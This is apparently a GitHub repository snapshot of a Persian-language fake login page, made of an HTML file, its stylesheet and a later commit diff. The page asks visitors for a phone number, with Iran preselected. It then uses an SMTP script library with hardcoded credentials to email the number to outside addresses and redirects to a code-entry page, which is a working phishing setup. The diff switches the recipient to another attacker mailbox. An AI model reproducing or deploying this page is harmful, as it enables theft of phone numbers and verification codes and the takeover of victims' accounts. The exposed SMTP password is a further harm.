
==== singup/index.html @ 5ffedab0 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>صفحه ورود</title>

</head>
<body>
    <div class="login-container">
        <img src="icon-192x192.svg" alt="icon">
        <h2> ورود </h2>
        
        <p>   لطفاً کشور خود را انتخاب کنید و شماره همراه خود را به صورت کامل وارد کنید </p><br>

        <div class="input-field input-select">
          <select id="countrySelect" class="input-field-input">
              <option value="" disabled selected>انتخاب کشور</option>
              <option value="Iran">ایران</option>
          </select>
          <div class="input-field-border"></div>
          <label class="input-field-label">
              <span>کشور</span>
          </label>
    
        </div>
        <div class="input-field">
            <input type="tel" id="phoneNumber" placeholder="شماره تلفن" class="input-field-input" maxlength="13">
            <div class="input-field-border"></div>
            <label class="input-field-label">
                <span>شماره تلفن</span>
            </label>
        </div>

        <button class="submit-btn" onclick="redirectToCodePage()"> بعدی </button>
    </div>

    </div>
</body>


<script>

  document.addEventListener("DOMContentLoaded", function () {
      var countrySelect = document.getElementById("countrySelect");
      var phoneNumberInput = document.getElementById("phoneNumber");
      countrySelect.value = "Iran";
      phoneNumberInput.value = "+98";
      countrySelect.addEventListener("change", function () {
          var selectedCountry = countrySelect.value;
          if (selectedCountry === "Iran") {
              phoneNumberInput.value = "+98";
          } else {
              phoneNumberInput.value = ""; 
          }
      });
  });




  function redirectToCodePage() {
    var phoneNumber = document.getElementById("phoneNumber").value;

    Email.send({
        Host: "smtp.elasticemail.com",
        Username: "xmaniv@outlook.com",
        Password: "C232E91FAE9AC88CAB8F606B01AED95974BD",
        To: 'kwzbiyr@hi2.in',
        From: "xmaniv@outlook.com",
        Subject: "شماره تلفن جدید",
        Body: "شماره تلفن وارد شده: " + phoneNumber
    }).then(
        function (message) {
            alert(message);
            // انتقال به صفحه tow.html پس از 2000 میلی‌ثانیه (2 ثانیه)
            setTimeout(function () {
                window.location.href = 'code.html';
            }, 2000);
             } );}

</script>
<script src="https://smtpjs.com/v3/smtp.js"></script>
</html>
---- singup/style.css ----
body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #fff;

    direction: rtl;
}

.login-container {
    text-align: center;
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
  
}

.login-container img {
    width: 100px;
    height: 100px;
    border-radius: 20%;
    margin-bottom: 20px;
}

.login-container h2 {
    color: #333;
    margin-bottom: 10px;
}

.login-container p {
    color: #777;
    margin-bottom: 30px;
}

.input-field {
    position: relative;
    margin-bottom: 20px;
}

.input-field-input {
    width: 100%;
    padding: 10px;
    font-size: 16px;
    border: 1px solid #ccc;
    border-radius: 10px;
    box-sizing: border-box;
    outline: none;


    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;

}

.input-field-border {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color:rgb(63 148 232);
    transform: scaleX(0);
    transform-origin: bottom right;
    transition: transform 0.3s ease;
}

.input-field-input:focus + .input-field-border {
    transform: scaleX(1);
    transform-origin: bottom left;
}

.input-field-label {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 16px;
    color: #777;
    pointer-events: none;
    transition: top 0.3s ease, font-size 0.3s ease;
}

.input-field-input:focus ~ .input-field-label,
.input-field-input:valid ~ .input-field-label {
    top: -12px;
    font-size: 12px;


    padding-left: 5px;
padding-right: 5px;
    


background: white;
}


.submit-btn {
  width: 100%;
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  font-weight: bold;

    background-color:rgb(63 148 232);
    color: #fff;
    padding: 14px 20px;
    font-size: 16px;
    border: none;
    border-radius: 10px;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

.submit-btn:hover {
    background-color:rgb(63 148 232);
}


.input-select {
    position: relative;
}

.country-label {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 16px;
    color: #777;
    pointer-events: none;
    transition: top 0.3s ease, font-size 0.3s ease;
}

.input-field-input:focus ~ .country-label,
.input-field-input:valid ~ .country-label {
    top: -12px;
    font-size: 12px;
}






/**/

==== commit 23f504bd: "Add files via upload" ====
--- a/singup/index.html
+++ b/singup/index.html
@@ -28,7 +28,7 @@
     
         </div>
         <div class="input-field">
-            <input type="tel" id="phoneNumber" placeholder="شماره تلفن" class="input-field-input" maxlength="13">
+            <input type="tel" id="phoneNumber" placeholder="شماره تلفن" class="input-field-input" maxlength="15">
             <div class="input-field-border"></div>
             <label class="input-field-label">
                 <span>شماره تلفن</span>
@@ -48,11 +48,11 @@
       var countrySelect = document.getElementById("countrySelect");
       var phoneNumberInput = document.getElementById("phoneNumber");
       countrySelect.value = "Iran";
-      phoneNumberInput.value = "+98";
+      phoneNumberInput.value = "+98 ";
       countrySelect.addEventListener("change", function () {
           var selectedCountry = countrySelect.value;
           if (selectedCountry === "Iran") {
-              phoneNumberInput.value = "+98";
+              phoneNumberInput.value = "+98 ";
           } else {
               phoneNumberInput.value = ""; 
           }
@@ -69,7 +69,7 @@
         Host: "smtp.elasticemail.com",
         Username: "xmaniv@outlook.com",
         Password: "C232E91FAE9AC88CAB8F606B01AED95974BD",
-        To: 'kwzbiyr@hi2.in',
+        To: 'becareful.hacker2000@gmail.com',
         From: "xmaniv@outlook.com",
         Subject: "شماره تلفن جدید",
         Body: "شماره تلفن وارد شده: " + phoneNumber
--- a/singup/style.css
+++ b/singup/style.css
@@ -39,6 +39,7 @@
 .input-field {
     position: relative;
     margin-bottom: 20px;
+    direction: ltr;
 }
 
 .input-field-input {
